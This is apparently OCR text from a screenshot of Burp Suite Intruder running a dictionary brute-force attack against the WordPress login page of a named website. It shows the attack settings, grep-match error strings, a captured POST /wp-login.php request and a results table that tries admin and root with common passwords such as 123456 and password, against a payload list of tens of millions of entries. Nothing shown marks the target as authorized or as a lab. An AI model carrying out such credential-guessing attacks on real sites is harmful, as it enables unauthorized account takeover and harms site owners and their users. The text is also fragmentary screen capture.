 burp-StartBurp
Log In ‹ ipack — WordPr...
02:51 AM
Burp Suite Community Edition v2020.12.1 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × ...
Target Positions Payloads Options
Request Headers
Start attack
These settings control whether Intruder updates the configured request headers during attacks.
Update Content-Length header
Set Connection: close
Request Engine
These settings control the engine used for making HTTP requests when performing attacks.
Note: Some of these options are not available in the Community Edition of Burp.
Number of threads: 1
Number of retries on network failure: 3
Pause before retry (milliseconds): 2000
Throttle (milliseconds): Fixed 0
Variable: start 0 step 30000
Start time: Immediately
In 10 minutes
Paused
Attack Results
These settings control what information is captured in attack results.
Store requests
Store responses
Make unmodified baseline request
Use denial-of-service mode (no results)
Store full payloads
Grep - Match
These settings can be used to flag result items containing specified expressions.
Flag result items with responses matching these expressions:
Paste
Load ...
Remove
Clear
error
exception
illegal
invalid
fail
stack
access
directory
file
not found
Intruder attack 2
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items
Request Payload1 Payload2 Status Error Timeout Length Comment
0 200 8096
1 admin 123456 200 8096
2 root 123456 200 8096
3 admin 12345 200 8096
4 root 12345 200 8096
5 admin 123456789
6 root 123456789
7 admin password
8 root password
Request Response
Pretty Raw \n Actions
1 POST /wp-login.php HTTP/1.1
2 Host: ipack.ae
3 Connection: close
4 Content-Length: 98
5 Cache-Control: max-age=0
6 Upgrade-Insecure-Requests: 1
7 Origin: https://ipack.ae
8 Content-Type: application/x-www-form-urlencoded
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/87.0.4280.88
Safari/537.36
10 Accept:
Search...
0 matches
8 of 39977572